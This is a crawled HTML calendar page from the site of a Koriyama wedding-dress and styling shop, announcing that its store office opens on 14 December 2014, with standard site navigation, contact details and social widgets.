

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://revedelavie.com/calendar/769395
body_size: 2883
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>レーヴ・ド・ラ・ヴィ - 店舗事務所OPEN致します！</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="レーヴ・ド・ラ・ヴィ、ファッション、ウェディングドレス、郡山市、オーダードレス、レンタル、福島県結婚、郡山衣装、東北、結婚式、レストランウェディング、オリジナル" />
<meta name="description" content="Welcome to our homepage" />
<meta property="og:title" content="レーヴ・ド・ラ・ヴィ" />
<meta property="og:image" content="https://cdn.goope.jp/21223/141020175938p3mm.jpg" />
<meta property="og:site_name" content="レーヴ・ド・ラ・ヴィ" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="レーヴ・ド・ラ・ヴィ / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?145230-1398682827";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
    
    <script>
      $(document).ready(function(){
      $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});  
      });
    </script> 

</head>

<body id="calendar">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;024-955-6322</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://revedelavie.com"><img src='//cdn.goope.jp/21223/141020175938p3mm_l.jpg' alt='レーヴ・ド・ラ・ヴィ' /></a></h1>
    <div class="site_description site_description_smartphone">Welcome to our homepage</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    


    


    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">カレンダー</h2>

    


    
      <div class="schedule_detail">
        <div>
        <span class="schedule_detail_category">OPEN</span>&nbsp; <span class="schedule_detail_date">2014-12-14 (Sun) 11:00～</span> 
        </div>
        <div class="schedule_detail_title">
          店舗事務所OPEN致します！
        </div>
        <div class="schedule_detail_body">
          
          
          <br class="clear" />
        </div>
      </div>
    

    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info">インフォメーション</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
    <li><a href="/menu"  class="navi_menu">メニュー</a></li>
    
    <li><a href="/free/styling"  class="navi_free free_378471">Daily Styling サービス（個人向けスタイリング・単品）</a></li>
    
    <li><a href="/free/lesson"  class="navi_free free_405609">サブカル女子の新ファッション起業講座（パック商品）</a></li>
    
    <li><a href="/reservation"  class="navi_reservation">予約</a></li>
    
    <li><a href="/reservation/event/"  class="navi_event_reservation">イベント予約</a></li>
    
    <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
    
    <li><a href="/calendar"  class="navi_calendar active">カレンダー</a></li>
    
    <li><a href="/free/qa"  class="navi_free free_88917">Q&A</a></li>
    
    <li><a href="/staff"  class="navi_staff">スタッフ紹介</a></li>
    
    <li><a href="/coupon"  class="navi_coupon">クーポン</a></li>
    
    <li><a href="/photo"  class="navi_photo">写真</a></li>
    
    <li><a href="http://sherbet-sendai.com"  class="navi_links links_15009">外部リンク★おすすめ結婚指輪／Sherbet／金属アレルギーの方注目★</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->
<div id="navi_parts">
<div class="navi_parts_detail">
<a href="https://www.instagram.com/revedelavie/"><img src="//cdn.goope.jp/21223/220403181513-624965a1d3a24.jpg" alt="インスタ　バナー.jpg" /></a>
</div>
<div class="navi_parts_detail">
<a href="https://lin.ee/rOayM1D"><img src="//cdn.goope.jp/21223/210113140850-5ffe80620d384.jpg" alt="" /></a>
</div>
</div>
<div id="social_widgets">
<div  id="widget_facebook_like" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<iframe src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Frevedelavie.com&amp;width&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=true&amp;height=21&amp;appId=837439917751931" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:21px;" allowTransparency="true"></iframe>
</div>
</div>
<div id="widget_facebook_follow" class="social_widget social_widget_facebook_likebox">
<div style="text-align:left;padding-bottom:10px;">
  <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fkoriyamadress&tabs&width=340&height=70&small_header=true&adapt_container_width=true&hide_cover=true&show_facepile=false&appId" width="340" height="70" style="border:none;overflow:hidden;width:100%;" scrolling="no" frameborder="0" allowTransparency="true"></iframe>
</div>
</div>

</div>

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.19 Monday</div>
    
    <div class="today_schedule">
      <div class="today_schedule_title">
        <a href="/calendar/6604757">11:00 お打ち合わせ</a>
      </div>
      <div class="today_schedule_body">
        
      </div>
       </div>
       
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">212</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">280</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">803619</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/revedelavie"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">レーヴ・ド・ラ・ヴィ&nbsp; </div>
      </div>
      <div class="shop_tel_footer">024-955-6322</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://revedelavie.com">レーヴ・ド・ラ・ヴィ</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>